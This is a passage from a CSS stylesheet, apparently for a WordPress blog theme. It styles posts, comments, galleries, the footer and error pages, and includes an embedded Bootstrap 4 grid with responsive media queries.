    padding-bottom: 2rem;
}

#bottom-background-photo {
    margin-bottom: 0;
    padding-top: 50px;
    padding-bottom: 50px;

    padding-top: 5%;
    padding-bottom: 5%;

    background-position: bottom center;
    background-repeat: no-repeat;
    background-size: cover;
}

#main {
    border-top: 1px solid #dedede;
    padding-top: 1.5rem;
}

#left-sidebar .widget:first-child,
#right-sidebar .widget:first-child {
    border-top: 1px solid #dedede;
    padding-top: 2rem;
}

#blog-description,
.page-content,
.entry-content,
.entry-summary {
    font-size: 1rem;
    line-height: 1.7;
    margin: 0;
}

.entry-content p:last-child {
    margin-bottom: 0;
}

.blog6 .entry-content,
.blog7 .entry-content,
.blog8 .entry-content,
.blog9 .entry-content,
.blog10 .entry-content,
.blog11 .entry-content {
    font-size: 1rem;
}

.blog12 .entry-content {
    max-width: 100%;
    margin: auto;
}

#masonry-layout {
    margin: 0 -1.875rem 1.25rem;
}

#masonry-layout .hentry,
#masonry-layout .grid-sizer {
    width: 100%;
}

#masonry-layout .hentry {
    margin-bottom: 1.875rem;
    padding: 0 1.875rem 0;
    text-align: left;
}

.blog12 .hentry {
    text-align: center;
}

.blog13 #blog-photowall {
    padding: 0;
    list-style: none;
}

#blog-photowall.row {
    margin-left: -5px;
    margin-right: -5px;
}

.blog13 #blog-photowall .col-sm-12.col-md-6.col-lg-4 {
    padding-left: 5px;
    padding-right: 5px;
}

.blog14 .hentry {
    background-color: #f5f5f5;
    display: table;
    padding: 1.5rem 1.875rem;
}


/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#site-footer {
    background-color: #000;
    font-size: 0.75rem;
    padding: 1rem 1.563rem;
    text-align: center;
}

#site-footer,
#site-footer a,
#site-footer a:visited,
#site-footer .social-menu a:before {
    color: #c1c1c1;
}

#site-footer .social-menu a {
    background-color: transparent;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

span.sticky-post {
    background-color: #484848;
    padding: 0 15px 0 10px;
    border-radius: 0 20px 0 0;
    text-transform: uppercase;
    font-size: 0.75rem;
    letter-spacing: 1px;
    color: #fff;
    margin-right: 10px;
}

.entry-format {
    text-transform: uppercase;
}

.page-title {
    color: #000;
}

#blog-description {
    margin-bottom: 2rem;
}

.hentry {
    margin: 0 0 2rem;
}

.blog13 .hentry {
    margin-bottom: 5px;
}

.updated:not(.published) {
    display: none;
}

.post-thumbnail {
    margin-bottom: 1.375rem;
    position: relative;
}

.page .post-thumbnail {
    margin-top: 0.5rem;
    margin-bottom: 2rem;
}

.single .post-thumbnail {
    margin-bottom: 2.25rem;
}

.blog12 .post-thumbnail {
    display: inline-block;
}

/* alternating blog posts */
.blog14 .post-thumbnail,
.blog14 .entry-content {
    float: none;
    max-width: 100%;
    margin-bottom: 1.5rem;
}

.blog14 .entry-content {
    margin-bottom: 0;
}

.blog14 .hentry.odd .entry-content,
.blog14 .hentry.even .entry-content,
.blog14 .hentry.odd .post-thumbnail,
.blog14 .hentry.even .post-thumbnail {
    padding: 0;
}

/* end alternating blog posts */

.wp-post-image {
    display: block;
}

.blog12 .wp-post-image {
    margin: auto;
}

.entry-title {
    font-size: 1.875rem;
    margin-bottom: 0.25rem;
}

.page .entry-title {
    margin-bottom: 1.5rem;
}

.blog4 .entry-title,
.blog5 .entry-title {
    font-size: 1.375rem;
}

.blog6 .entry-title,
.blog7 .entry-title,
.blog8 .entry-title,
.blog9 .entry-title,
.blog10 .entry-title,
.blog11 .entry-title,
#blog-photowall .entry-title {
    font-size: 1.25rem;
}

#blog-photowall .entry-title {
    font-weight: 400;
}

.entry-title,
.entry-title a {
    color: #484848;
}

#blog-photowall .entry-title,
#blog-photowall .caption a {
    color: #fff;
}

.entry-meta {
    list-style: none;
    padding: 0;
    font-size: 0.875rem;
    margin: 0 0 1.5rem;
}

.entry-meta li {
    display: inline;
}

.blog4 .entry-meta,
.blog5 .entry-meta,
.blog6 .entry-meta,
.blog7 .entry-meta,
.blog8 .entry-meta,
.blog9 .entry-meta,
.blog10 .entry-meta,
.blog11 .entry-meta {
    margin-bottom: 1rem;
}

.blog14 .entry-meta {
    margin-bottom: 1rem;
}


.entry-meta,
.entry-meta a {
    color: #989898;
}

.entry-meta li:after {
    font-family: "Font Awesome 5 Free", FontAwesome;
    font-size: 0.375rem;
    font-weight: 900;
    position: relative;
    content: "\f111";
    margin: 0 8px;
    bottom: 2px;
}

.entry-meta li:last-child:after {
    content: none;
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

a.read-more {
    font-family: "Playfair Display", Georgia, serif;
    font-style: italic;
    font-size: 0.938rem;
    font-weight: 600;
}

.single .entry-footer {
    margin: 3rem 0 2rem;
}

/* Single Elements */
.entry-tags {
    list-style: none;
    margin: 0;
    padding: 0;
}

.entry-tags li {
    display: inline;
    margin-right: 5px;
}

.entry-tags a {
    background: #909090;
    border: none;
    border-radius: 1.25rem;
    color: #fff;
    display: inline-block;
    font-size: 0.813rem;
    padding: 0.563rem 1.25rem;
    line-height: 1;
    letter-spacing: 1px;
    vertical-align: top;
}

.entry-tags a:hover {
    opacity: 0.8;
}

/* Author Info */
#author-info {
    border-top: 1px solid #dedede;
    border-bottom: 1px solid #dedede;
    display: table;
    margin-bottom: 1.75rem;
    padding: 1.75rem 0;
}

#author-avatar {
    float: left;
    margin-right: 1.5rem;
}

#author-info .avatar {
    border-radius: 50%;
    border: 5px solid #dedede;
}

#author-description {
    overflow: hidden;
}

#author-title {
    font-family: inherit;
    font-size: 1rem;
    margin-bottom: 0.5rem;
    color: #000;
}

#author-bio {
    font-size: 0.938rem;
    margin-bottom: 0;
}

#author-link {
    font-family: "Playfair Display", Georgia, serif;
    font-style: italic;
    font-size: 0.875rem;
}

/* --------------------------------------------------------------------------------
# Error Page
-------------------------------------------------------------------------------- */
.error_box {
    margin: 2rem auto;
    height: 120px;
    position: relative;
}

.error_box .error_type {
    font-size: 156px;
    text-align: center;
    letter-spacing: -15px;
    margin-bottom: 0;
    color: #c9b04c;
    line-height: 0;
    left: 0;
    right: 0;
    margin: auto;
    bottom: 60px;
    position: absolute;
    letter-spacing: -2px;
}

.error_text {
    font-size: 53px;
    letter-spacing: -1.5px;
    color: #222;
    margin-top: 0;
    text-transform: uppercase;
    text-align: center;
    padding: 0;
    margin-bottom: 10px;
}

.error404 .page-content {
    text-align: center;
}

.error404 form.search-form {
    max-width: 400px;
    margin: auto;
}

.error404 input.search-field {
    width: 100%;
}

/* --------------------------------------------------------------------------------
# Attachments Page
-------------------------------------------------------------------------------- */

#attachment-view {
    margin: auto;
    text-align: center;
}

.attachment .post-header {
    margin-bottom: 2rem;
}

.attachment .hentry {
    text-align: center;
}

#attachment-wrapper {
    background-color: #000;
    margin-bottom: 1.75rem;
}

#attachment-wrapper img {
    display: block;
    margin: auto;
}

#attachment-description {
    margin: 0 auto;
}

.attachment .entry-title {
    font-weight: 700;
    margin-bottom: 0;
    text-align: center;
}

.attachment .gallery-post-caption {
    font-family: inherit;
    color: #000;
}

.attachment .gallery-post-caption p {
    font-size: 2rem;
    font-weight: 400;
    margin-bottom: 1rem;
}

.post-caption .more-link {
    display: none;
}

.attachment img.avatar {
    position: relative;
    left: auto;
    display: block;
    margin: 0 auto 0.5rem;
}

.attachment .comment-body,
.attachment #respond {
    margin: auto;
    max-width: 80%;
}

.prev-image,
.next-image {
    display: inline-block;
}

.attachment .form-submit {
    text-align: center;
}

/* COMMENTS */
#comments {
    border-radius: 10px;
    margin: 2rem 0 0;
    padding: 2rem 1rem;
    background-color: #f8f8f8;
}

.comments-title {
    font-size: 1.25rem;
    margin-bottom: 1.5rem;
}

#comment-list {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}

#comment-list li > ol {
    margin-left: 1.75rem;
}

.comment-author .fn {
    font-size: 1.063rem;
}

.logged-in-as {
    font-size: 0.875rem;
}

span.says {
    display: none;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment .avatar {
    border: 3px solid #dedede;
    border-radius: 50%;
    float: left;
    margin: 0 1rem 0 0;
}

.comment .children .avatar {
    margin-top: 5px;
    max-width: 2rem;
}

.comment-content {
    font-size: 0.938rem;
    line-height: 1.5;
    overflow: hidden;
}

.comment-content p:last-child {
    margin-bottom: 1rem;
}

.reply {
    font-weight: 700;
    font-size: 0.688rem;
    letter-spacing: 1px;
    line-height: 1;
    margin: 0 0 1.25rem 4.75rem;
    margin-bottom: 1.25rem;
    text-transform: uppercase;
}

#reply-title {
    margin-bottom: 0.75rem;
}

.comment-metadata {
    font-size: 0.875rem;
    line-height: 1.5;
    margin: 0 0 0.438rem;
}

.comment-meta a,
.comment-meta a:visited {
    color: inherit;
}

.comment-meta a:hover,
.comment-meta a:focus {
    color: inherit;
}

.comment-edit-link {
    font-weight: 700;
    margin-left: 0.5rem;
}

/*--------------------------------------------------------------
## Sidebars and Widgets
--------------------------------------------------------------*/
#left-sidebar {
    text-align: left;
}

#right-sidebar {
    text-align: right;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/* Image overlays */
.image-wrapper {
    display: inline-block;
    overflow: hidden;
    position: relative;
    cursor: default;
}

.image-wrapper img {
    display: block;
    position: relative;
    -webkit-transition: all .2s linear;
    transition: all .2s linear;
}

.image-overlay {
    background-color: rgba(0, 0, 0, 0.3);
    background-attachment: fixed;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    padding: 1.25rem;
    height: 100%;
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
}

.image-overlay .caption {
    color: #fff;
    position: relative;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
}

.image-wrapper:hover .image-overlay {
    cursor: pointer;
    opacity: 1;
}

.image-overlay-link {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.post-caption-container {
    position: absolute;
    width: 100%;
    margin-left: 0;
    bottom: 0;
    text-align: left;
}

.blog12 .post-caption-container {
    text-align: center;
}

.post-caption {
    border-radius: 0 100px 0 0;
    display: inline-block;
    padding: 0.688rem 2.375rem 0.688rem 1rem;
    background-color: #c9b04c;
    background-color: rgba(201, 176, 76, 0.8);
    color: #fff;
    font-size: 0.875rem;
    margin-bottom: 0;
    text-align: center;
    line-height: 1.3;
}

.blog6 .post-caption,
.blog7 .post-caption,
.blog8 .post-caption,
.blog9 .post-caption,
.blog10 .post-caption,
.blog11 .post-caption {
    font-size: 0.875rem;
    padding: 0.25rem 2.375rem 0.313rem 1rem;
}

.blog12 .post-caption {
    border-radius: 100px 100px 0 0;
    padding: 0.688rem 2.375rem;
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/* For small thumbnails that leaves very little caption space */
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin: 0 -5px 1.5rem;
}

.gallery-item {
    display: inline-block;
    margin: 5px 0;
    padding: 0 5px;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-icon {
    text-align: center;
}

.gallery-icon img {
    display: block;
    margin: auto;
}

.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {
    max-width: 100%;
}

.gallery-caption {
    display: block;
    background-color: #1a1a1a;
    color: #fff;
    padding: 4px 10px;
    font-size: 0.875rem;
    letter-spacing: 1px;
}


/*--------------------------------------------------------------
# Bootstrap 4 Grid and Layout
--------------------------------------------------------------*/

/*!
 * Bootstrap v4.0.0-beta (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
    width: 100%
}

@-ms-viewport {
    width: device-width
}

html {
    box-sizing: border-box;
    -ms-overflow-style: scrollbar
}

*,
::after,
::before {
    box-sizing: inherit
}

@media (min-width:576px) {
    .container {
        max-width: 540px
    }
}

@media (min-width:768px) {
    .container {
        max-width: 720px
    }
}

@media (min-width:992px) {
    .container {
        max-width: 960px
    }
}

@media (min-width:1200px) {
    .container {
        max-width: 1200px
    }
}

.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -30px;
    margin-left: -30px
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters > .col,
.no-gutters > [class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-10,
.col-11,
.col-12,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-auto,
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-auto,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-auto,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-auto,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-auto {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 30px;
    padding-left: 30px
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none
}

.col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}

.col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}

.col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}

.col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}

.col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}

.col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.order-1 {
    -ms-flex-order: 1;
    order: 1
}

.order-2 {
    -ms-flex-order: 2;
    order: 2
}

.order-3 {
    -ms-flex-order: 3;
    order: 3
}

.order-4 {
    -ms-flex-order: 4;
    order: 4
}

.order-5 {
    -ms-flex-order: 5;
    order: 5
}

.order-6 {
    -ms-flex-order: 6;
    order: 6
}

.order-7 {
    -ms-flex-order: 7;
    order: 7
}

.order-8 {
    -ms-flex-order: 8;
    order: 8
}

.order-9 {
    -ms-flex-order: 9;
    order: 9
}

.order-10 {
    -ms-flex-order: 10;
    order: 10
}

.order-11 {
    -ms-flex-order: 11;
    order: 11
}

.order-12 {
    -ms-flex-order: 12;
    order: 12
}

@media (min-width:576px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-sm-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-sm-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-sm-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-sm-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-sm-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-sm-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-sm-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-sm-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-sm-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-sm-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-sm-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-sm-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:768px) {
    .col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-md-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-md-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-md-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-md-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-md-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-md-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-md-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-md-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-md-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-md-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-md-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-md-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:992px) {
    .col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-lg-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-lg-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-lg-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-lg-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-lg-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-lg-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-lg-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-lg-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-lg-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-lg-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-lg-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-lg-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

@media (min-width:1200px) {
    .col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: none
    }

    .col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }

    .order-xl-1 {
        -ms-flex-order: 1;
        order: 1
    }

    .order-xl-2 {
        -ms-flex-order: 2;
        order: 2
    }

    .order-xl-3 {
        -ms-flex-order: 3;
        order: 3
    }

    .order-xl-4 {
        -ms-flex-order: 4;
        order: 4
    }

    .order-xl-5 {
        -ms-flex-order: 5;
        order: 5
    }

    .order-xl-6 {
        -ms-flex-order: 6;
        order: 6
    }

    .order-xl-7 {
        -ms-flex-order: 7;
        order: 7
    }

    .order-xl-8 {
        -ms-flex-order: 8;
        order: 8
    }

    .order-xl-9 {
        -ms-flex-order: 9;
        order: 9
    }

    .order-xl-10 {
        -ms-flex-order: 10;
        order: 10
    }

    .order-xl-11 {
        -ms-flex-order: 11;
        order: 11
    }

    .order-xl-12 {
        -ms-flex-order: 12;
        order: 12
    }
}

/* vertical-align elements */


.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
}

/* boxes layout for equal height columns */

.row-eq-height {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

/*--------------------------------------------------------------
# Media Queries
--------------------------------------------------------------*/

/* Extra small devices (portrait phones, 480px and up) */

@media (min-width: 480px) {

    html,
    body {
        font-size: 94%;
    }
}

/* Small devices (landscape phones, 576px and up) */

@media (min-width: 576px) {

    html,
    body {
        font-size: 95%;
    }

    #attachment-description {
        max-width: 90%;
    }
}

/* Medium devices (tablets, 768px and up) */

@media (min-width: 768px) {

    html,
    body {
        font-size: 97%;
    }

    .d-md-none {
        display: none !important;
    }

    .blog9 #masonry-layout .hentry,
    .blog9 #masonry-layout .grid-sizer {
        width: 50%;
    }

    #site-footer .footer-left {
        text-align: left;
    }

    #site-footer .social-menu {
        text-align: right;
    }

    .nav-links i {
        display: inline-block;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 50%;
    }

    .gallery-columns-3 .gallery-item {
        max-width: 33.33%;
    }

    .gallery-columns-4 .gallery-item {
        max-width: 25%;
    }

    .gallery-columns-5 .gallery-item {
        max-width: 20%;
    }

    .gallery-columns-6 .gallery-item {
        max-width: 16.66%;
    }

    .gallery-columns-7 .gallery-item {
        max-width: 14.28%;
    }

    .gallery-columns-8 .gallery-item {
        max-width: 12.5%;
    }

    .gallery-columns-9 .gallery-item {
        max-width: 11.11%;
    }

    .gallery-caption {
        display: block;
    }

    /* alignments */
    .alignleft {
        display: inline;
        float: left;
        margin: 0.5rem 2.5rem 1rem 0;
    }

    .alignright {
        display: inline;
        float: right;
        margin: 0.5rem 0 1rem 2.5rem;
    }
}

/* Large devices (desktops, 992px and up) */

@media (min-width: 992px) {

    html,
    body {
        font-size: 100%;
    }

    #jbheader3 #site-description {
        margin-top: 0;
        text-align: right;
    }

    .d-lg-none {
        display: none !important;
    }

    .blog9 #masonry-layout .hentry,
    .blog9 #masonry-layout .grid-sizer {
        width: 33.3333%;
    }

    .blog10 #masonry-layout .hentry,
    .blog10 #masonry-layout .grid-sizer,
    .blog11 #masonry-layout .hentry,
    .blog11 #masonry-layout .grid-sizer {
        width: 50%;
    }

    .blog12 .entry-content {
        max-width: 80%;
    }

